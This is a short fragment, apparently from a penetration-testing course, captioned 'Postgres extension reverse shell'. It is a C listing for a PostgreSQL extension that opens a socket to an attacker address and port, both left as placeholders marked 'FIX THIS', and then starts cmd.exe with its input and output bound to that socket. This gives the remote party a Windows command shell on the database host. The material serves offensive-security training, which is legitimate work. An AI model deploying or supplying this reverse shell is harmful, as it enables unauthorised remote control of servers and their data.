 /* FIX THIS */
hax.sin_port = XXXXXXXXXXXXX
/* FIX THIS TOO*/
hax.sin_addr.s_addr = XXXXXXXXXXXXXXX
WSAConnect(s1, (SOCKADDR*)&hax, sizeof(hax), NULL, NULL, NULL, NULL);
memset(&sui, 0, sizeof(sui));
sui.cb = sizeof(sui);
sui.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);
sui.hStdInput = sui.hStdOutput = sui.hStdError = (HANDLE)s1;
CreateProcess(NULL, "cmd.exe", NULL, NULL, TRUE, 0, NULL, NULL, &sui, &pi);
PG_RETURN_VOID();
}
Listing 51 - Postgres extension reverse shell